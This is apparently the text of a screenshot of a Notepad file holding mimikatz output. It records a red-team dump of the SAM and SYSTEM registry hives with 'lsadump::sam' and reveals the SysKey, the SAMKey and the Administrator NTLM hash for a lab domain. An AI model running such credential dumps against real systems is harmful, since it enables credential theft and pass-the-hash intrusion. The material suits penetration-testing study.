 hiv.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : OWA2010CN-GOD
SysKey : 7c868a01440a03e2287150efea44e555
Local SID : S-1-5-21-2436770007-2458760422-3864584664
SAMKey : dec841a009a3bf6291128c4a92a4abb5
RID : 000001f4 (500)
User : Administrator
Hash NTLM: a76f1448cacdc40ec79a93c584137ffd
RID : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!
渗透攻击红队